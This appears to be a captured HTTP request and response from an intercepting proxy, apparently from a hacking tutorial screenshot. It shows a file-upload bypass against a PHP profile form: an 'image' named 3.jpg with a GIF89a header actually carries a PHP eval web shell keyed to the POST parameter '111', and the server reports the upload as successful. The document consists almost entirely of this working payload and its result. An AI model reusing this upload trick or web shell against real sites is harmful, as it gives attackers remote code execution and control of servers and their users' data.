 Request
Raw Params Headers Hex
------------------------------18467633426500
Content-Disposition: form-data; name="phone"
POST传递数组
12345678901
------------------------------18467633426500
Content-Disposition: form-data; name="email"
110@110.com
------------------------------18467633426500
Content-Disposition: form-data; name="nickname"
110
------------------------------18467633426500
Content-Disposition: form-data; name="photo"; filename="3.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_POST['111']);</script>
------------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 23 Feb 2020 08:06:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 61
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Update Profile Success!<a href="profile.php">Your Profile</a>
HACK之道